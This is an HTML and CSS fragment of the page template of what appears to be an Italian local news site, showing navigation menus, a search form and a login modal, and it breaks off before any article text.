.tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="97737" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
